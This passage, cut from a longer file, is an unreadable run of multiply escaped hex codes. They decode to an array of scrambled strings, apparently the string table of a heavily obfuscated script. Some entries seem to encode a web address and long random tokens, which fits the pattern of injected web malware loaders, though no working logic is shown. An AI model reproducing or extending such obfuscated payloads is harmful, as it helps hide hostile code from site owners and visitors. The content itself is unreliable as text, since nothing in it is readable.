x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x32\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x32\x42\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x51\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x51\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x33\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x33\x41\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c